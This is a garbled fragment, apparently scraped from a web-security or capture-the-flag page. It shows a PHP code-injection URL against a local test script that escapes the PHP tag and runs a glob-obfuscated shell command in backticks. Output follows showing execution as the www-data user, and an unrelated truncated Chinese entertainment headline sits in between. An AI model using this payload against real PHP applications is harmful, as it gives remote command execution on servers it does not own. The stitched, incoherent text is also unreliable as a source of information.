 127.0.0.1/test111.php?code=?><?=
127.0.0.1/test111.php?code=?><?=`.%20/???/????...
65岁戴春荣再扮皇...
uid=33(www-data) gid=33(www-data) groups=33(www-data)